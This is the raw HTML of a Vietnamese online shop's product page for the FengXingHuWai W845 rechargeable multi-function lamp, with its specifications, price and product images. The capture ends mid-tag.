

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/den-sac-da-nang-w845/
body_size: 21243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Đèn sạc đa năng W845</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/posts/9554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://denpinsieusang.info/den-sac-da-nang-w845/" /><link rel='shortlink' href='https://denpinsieusang.info/?p=9554' /><link rel="alternate" type="application/json+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fden-sac-da-nang-w845%2F" /><link rel="alternate" type="text/xml+oembed" href="https://denpinsieusang.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenpinsieusang.info%2Fden-sac-da-nang-w845%2F&#038;format=xml" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="Đèn sạc đa năng W845"/><meta property="og:url" content="https://denpinsieusang.info/den-sac-da-nang-w845/"/><meta property="og:type" content="article"/><meta property="og:description" content="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa -  khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng - sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD"/><meta property="article:published_time" content="2019-06-22T17:01:30+07:00"/><meta property="article:modified_time" content="2025-11-20T15:22:33+07:00" /><meta property="og:updated_time" content="2025-11-20T15:22:33+07:00" /><meta property="article:section" content="1,000,000 &lt; 2,000,000"/><meta property="article:section" content="2000-5000 lm"/><meta property="article:section" content="Đèn công suất cao"/><meta property="article:section" content="Đèn pin chiếu rộng"/><meta property="article:section" content="Đèn pin chiếu xa"/><meta property="article:section" content="Đèn pin chống nước"/><meta property="article:section" content="Đèn pin dùng chóa"/><meta property="article:section" content="Đèn pin đặc biệt"/><meta property="article:section" content="Đèn pin Led Cree XHP"/><meta property="article:section" content="Đèn pin loại lớn"/><meta property="article:section" content="FengXingHuWai"/><meta property="article:section" content="slideshow"/><meta itemprop="name" content="Đèn sạc đa năng W845"/><meta itemprop="headline" content="Đèn sạc đa năng W845"/><meta itemprop="description" content="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa -  khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng - sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD"/><meta itemprop="datePublished" content="2019-06-22"/><meta itemprop="dateModified" content="2025-11-20T15:22:33+07:00" /><meta itemprop="author" content="quynh"/><meta name="twitter:title" content="Đèn sạc đa năng W845"/><meta name="twitter:url" content="https://denpinsieusang.info/den-sac-da-nang-w845/"/><meta name="twitter:description" content="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa -  khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng - sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD"/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-9554 single-format-standard layout-3c-fixed no-js style-default"> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><div id="post-9554" class="clearfix single-post post-9554 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-rong category-den-pin-chieu-xa category-den-pin-chong-nuoc category-den-pin-dung-choa category-den-pin-sieu-sang-dac-biet category-den-pin-led-cree-xhp category-den-pin-loai-lon category-fengxinghuwai category-den-pin-sieu-sang-slideshow"><h1 class="entry-title"><a href="https://denpinsieusang.info/den-sac-da-nang-w845/" rel="bookmark">Đèn sạc đa năng W845</a></h1><div class="entry-info"><span class="entry-cat"><strong>Danh mục liên quan: </strong><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 &lt; 2,000,000</a>, <a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a>, <a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a>, <a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a>, <a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a>, <a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a>, <a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a>, <a href="https://denpinsieusang.info/category/den-pin-sieu-sang-dac-biet/">Đèn pin đặc biệt</a>, <a href="https://denpinsieusang.info/category/den-pin-led-cree-xhp/">Đèn pin Led Cree XHP</a>, <a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a>, <a href="https://denpinsieusang.info/category/fengxinghuwai/">FengXingHuWai</a>, <a href="https://denpinsieusang.info/category/den-pin-sieu-sang-slideshow/">slideshow</a></span></div><div class="entry-content clearfix"><p><strong>Đèn sạc đa năng W845</strong> với nhiều chức năng sử dụng như :<strong>Đèn chiếu xa </strong>&#8211;  khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; <strong>Đèn pha</strong> <strong>chiếu rộng</strong> &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đ<strong>èn cảnh báo</strong>: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh báo; <strong>Sạc điện thoại di động</strong> &#8211; qua cổng sạc USB được thiết kế trên thân đèn.</p><figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="500" height="400" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-500x400.jpg" alt="" class="wp-image-9555" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></figure><p class="has-very-dark-gray-color has-text-color has-medium-font-size"><strong>Thông số kỹ thuật:</strong><br> – Thương hiệu : FengXingHuWai<br> – Model : W845<br> – Đèn chiếu xa : <br> <em>+ Led Cree XHP70 &#8211; Độ sáng 4022lm <br> + Phạm vi chiếu xa 800m (Max)<br> + Chế độ sáng : Mạnh/Vừa/Nháy</em><br> – Đèn pha và cảnh báo : <br> <em> + 45 Led SMD trắng &#8211; 10 led SMD đỏ/xanh <br> + Phạm vi chiếu sáng 100m2<br> + Chế độ sáng : Mạnh/Vừa/Yếu/Nháy</em><br> – Nguồn : sạc 5v USB với dung lượng pin 10000mAh<br> – Kích thước : 192mm x 160mm x 133mm<br> – Trọng lượng : 845g ( full box )<br> – Thời gian sạc : 6 giờ<br> – Thời gian sử dụng : 4-6 giờ<br> – Sạc được cho các thiết bị di dộng như điện thoại , …..<br> – Trọn bộ gồm: thân đèn , cáp sạc USB<br><strong> Giá : 700,000vnđ/bộ ( chưa gồm VAT )</strong></p><figure class="wp-block-image"><img decoding="async" width="500" height="394" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-1-1-500x394.jpg" alt="" class="wp-image-9557" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-1-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-1-1-300x236.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-1-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-1-1-160x125.jpg 160w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img decoding="async" width="500" height="485" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-2-500x485.jpg" alt="" class="wp-image-9558" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-2-300x291.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="385" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-3-500x385.jpg" alt="" class="wp-image-9559" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-3-300x231.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-3-50x40.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></figure><figure class="wp-block-image"><img loading="lazy" decoding="async" width="500" height="407" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-4-500x407.jpg" alt="" class="wp-image-9560" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-4.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-4-300x244.jpg 300w, 